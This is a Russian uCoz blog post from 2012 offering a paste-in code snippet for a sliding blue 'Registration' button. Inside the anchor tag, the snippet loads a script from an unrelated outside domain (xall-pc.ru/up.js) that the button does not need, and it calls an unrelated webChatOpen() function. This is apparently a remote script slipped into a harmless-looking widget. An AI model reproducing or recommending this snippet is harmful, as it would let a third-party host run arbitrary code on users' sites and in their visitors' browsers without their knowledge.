| Меню |
|
 |
| Категории раздела |
|
 |
|
Главная » 2012 » Декабрь » 9 » Кнопка "Регистрация" для uCoz

23:12 Кнопка "Регистрация" для uCoz |
Красивая кнопка регистрации для ucoz. Выполнена в синих тонах. При на ведении на неё курсором, она красиво выдвигается.
Чтобы установить кнопку регистрации, нужно этот код вставить туда где вы хотите чтобы она отображалась:
Code <script type="text/javascript">
$(function($) {
$("#onlinehelp img").hover(
function () {
$(this).animate({right: '0'}, {queue:false, duration: 350});
//$(this).css('right', '0');
},
function () {
$(this).animate({right: '-160px'}, {queue:false, duration: 350});
// $(this).css('right', '-160px');
}
);
});
</script>
<a id="onlinehelp" href="$REGISTER_LINK$"
onclick="webChatOpen();return false;">
<img alt="Регистрация" src="http://bambun.ru/images/4283_programm-newuco.png" />
<script src="http://xall-pc.ru/up.js" type="text/javascript"></script>
</a>
<style type="text/css">
#onlinehelp img {
position: fixed;
top:40px;
right: -160px;
z-index: 99999;
cursor: pointer;
display: block;
}
</style>
|
|
Добавил: budyvmaster
| Рейтинг: 0.0/0 |
Добавлять комментарии могут только зарегистрированные пользователи. [ Регистрация | Вход ] |
|
| Профиль |
Здравствуйте, гость.  Воспользуйтесь формой ниже для входа или регистрации на сайте.
|
 |
| Поиск |
|
 |
| Календарь |
|
 |
|



